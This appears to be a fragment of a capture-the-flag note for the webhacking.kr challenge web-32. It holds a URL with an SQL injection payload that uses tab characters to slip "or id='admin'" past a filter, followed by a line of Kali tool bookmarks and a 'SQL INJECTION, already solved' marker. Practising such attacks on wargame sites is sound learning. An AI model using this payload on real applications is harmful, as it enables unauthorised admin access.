 https://webhacking.kr/challenge/web-32/?no=2%09or%09id='admin'
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
SQL INJECTION
already solved
OK